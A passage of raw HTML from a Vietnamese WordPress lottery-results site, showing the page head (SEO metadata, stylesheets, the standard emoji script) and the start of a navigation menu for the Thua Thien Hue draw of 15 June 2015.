

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/
body_size: 13346
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/dist/style.min.css' media='all' />
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/dist/style-blocks.css?ver=1.0.6' media='all' />
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/dashicons.min.css' media='all' />
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/style.css?ver=5.4.4' media='all' />
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/magnific-popup.min.css?ver=3.4.4' media='all' />
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/font-awesome.min.css' media='all' />
    <link rel='stylesheet' href='https://xosohue.com/wp-content/themes/xoso2/css/style-custom.css?ver=25.5.5' media='all' />
	<meta name="google-site-verification" content="OZcmcqmVJm6x7zypv-d0sDpHk0FH8RC1ykP2nroMKTc" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Kết quả xổ số Thừa Thiên Huế 15-06-2015</title>
<meta name="description" content="Cập nhật kết quả xổ số Thừa Thiên Huế ngày 15 tháng 06 năm 2015 nhanh chóng, chính xác nhất tại Xosohue.com"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kết quả xổ số Thừa Thiên Huế 15-06-2015" />
<meta property="og:description" content="Cập nhật kết quả xổ số Thừa Thiên Huế ngày 15 tháng 06 năm 2015 nhanh chóng, chính xác nhất tại Xosohue.com" />
<meta property="og:url" content="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/" />
<meta property="og:site_name" content="Xố Số Huế" />
<meta property="article:section" content="Kết quả" />
<meta property="og:image" content="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg" />
<meta property="og:image:secure_url" content="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg" />
<meta property="og:image:width" content="390" />
<meta property="og:image:height" content="205" />
<meta property="og:image:alt" content="Kết quả xổ số Thừa Thiên Huế 15-06-2015" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2015-06-15T00:00:00+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kết quả xổ số Thừa Thiên Huế 15-06-2015" />
<meta name="twitter:description" content="Cập nhật kết quả xổ số Thừa Thiên Huế ngày 15 tháng 06 năm 2015 nhanh chóng, chính xác nhất tại Xosohue.com" />
<meta name="twitter:image" content="https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="Chưa đến một phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xosohue.com/#person","name":"X\u1ed1 S\u1ed1 Hu\u1ebf","logo":{"@type":"ImageObject","@id":"https://xosohue.com/#logo","url":"https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-150x150.jpg","contentUrl":"https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-150x150.jpg","caption":"X\u1ed1 S\u1ed1 Hu\u1ebf","inLanguage":"vi"},"image":{"@type":"ImageObject","@id":"https://xosohue.com/#logo","url":"https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-150x150.jpg","contentUrl":"https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-150x150.jpg","caption":"X\u1ed1 S\u1ed1 Hu\u1ebf","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://xosohue.com/#website","url":"https://xosohue.com","name":"X\u1ed1 S\u1ed1 Hu\u1ebf","publisher":{"@id":"https://xosohue.com/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg","url":"https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg","width":"390","height":"205","inLanguage":"vi"},{"@type":"WebPage","@id":"https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/#webpage","url":"https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/","name":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Th\u1eeba Thi\u00ean Hu\u1ebf 15-06-2015","datePublished":"2015-06-15T00:00:00+07:00","dateModified":"2015-06-15T00:00:00+07:00","isPartOf":{"@id":"https://xosohue.com/#website"},"primaryImageOfPage":{"@id":"https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://xosohue.com/author/admin/","name":"admin","url":"https://xosohue.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ffa5eaa59ec6a321cc5bd2c843d599f7bf4ec0ba722ec53c495fe2ac78d2d582?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ffa5eaa59ec6a321cc5bd2c843d599f7bf4ec0ba722ec53c495fe2ac78d2d582?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["http://xosohue.com"]},{"@type":"BlogPosting","headline":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Th\u1eeba Thi\u00ean Hu\u1ebf 15-06-2015","keywords":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Th\u1eeba Thi\u00ean Hu\u1ebf 15-06-2015","datePublished":"2015-06-15T00:00:00+07:00","dateModified":"2015-06-15T00:00:00+07:00","articleSection":"K\u1ebft qu\u1ea3","author":{"@id":"https://xosohue.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xosohue.com/#person"},"description":"C\u1eadp nh\u1eadt k\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Th\u1eeba Thi\u00ean Hu\u1ebf ng\u00e0y 15 th\u00e1ng 06 n\u0103m 2015 nhanh ch\u00f3ng, ch\u00ednh x\u00e1c nh\u1ea5t t\u1ea1i Xosohue.com","name":"K\u1ebft qu\u1ea3 x\u1ed5 s\u1ed1 Th\u1eeba Thi\u00ean Hu\u1ebf 15-06-2015","@id":"https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/#richSnippet","isPartOf":{"@id":"https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/#webpage"},"image":{"@id":"https://xosohue.com/wp-content/uploads/2022/10/ket-qua-xo-so-thua-thien-hue.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xố Số Huế &raquo;" href="https://xosohue.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xố Số Huế &raquo; Dòng bình luận" href="https://xosohue.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xố Số Huế &raquo; Kết quả xổ số Thừa Thiên Huế 15-06-2015 Dòng bình luận" href="https://xosohue.com/ket-qua-xo-so-thua-thien-hue-15-06-2015/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosohue.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosohue.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://xosohue.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://xosohue.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xosohue.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xosohue.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosohue.com/wp-json/wp/v2/posts/619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xosohue.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://xosohue.com/?p=619' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosohue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosohue.com%2Fket-qua-xo-so-thua-thien-hue-15-06-2015%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosohue.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosohue.com%2Fket-qua-xo-so-thua-thien-hue-15-06-2015%2F&#038;format=xml" />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><link rel="icon" href="https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://xosohue.com/wp-content/uploads/2022/10/photo_2022-10-15_14-39-40-300x300.jpg" />
</head>

<body class="page-template-default page page-id-223 wp-custom-logo wp-embed-responsive theme-colormag-pro everest-forms-no-js woocommerce-no-js  wide woocommerce-active">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix">
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="home-icon ">
                            <a href="https://xosohue.com" title="Trang chủ">
                                <i class="fa fa-home"></i>
                            </a>
                        </div>
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://xosohue.com" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form><!-- .searchform -->
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary" class="menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-186"><a href="#">Sổ Kết Quả</a>
<ul class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://xosohue.com/xo-so-hue-30-ngay/">Xổ Số Huế 30 Ngày</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://xosohue.com/xo-so-hue-60-ngay/">Xổ Số Huế 60 Ngày</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://xosohue.com/xo-so-hue-90-ngay/">Xổ Số Huế 90 Ngày</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://xosohue.com/xo-so-hue-100-ngay/">Xổ Số Huế 100 Ngày</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://xosohue.com/xo-so-hue-200-ngay/">Xổ Số Huế 200 Ngày</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://xosohue.com/du-doan/">Dự Đoán</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-170"><a href="https://xosohue.com/thong-ke-chi-tiet-xo-so-thua-thien-hue/">Thống Kê</a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://xosohue.com/thong-ke-giai-dac-biet-xo-so-hue/">Thống Kê Giải Đặc Biệt</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://xosohue.com/thong-ke-tan-suat-lo-to-xo-so-hue/">Thống Kê Tần Suất Lô Tô</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://xosohue.com/lo-gan-hue/">Thống Kê Lô Gan</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://xosohue.com/lo-xien-hue/">Thống Kê Lô Xiên</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://xosohue.com/lo-roi-hue/">Thống Kê Lô Rơi</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://xosohue.com/lo-cam-hue/">Thống Kê Đầu Đuôi Câm</a></li>
</ul>
</li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://xosohue.com/soi-cau-pascal-hue/">Soi Cầu Pascal</a></li>
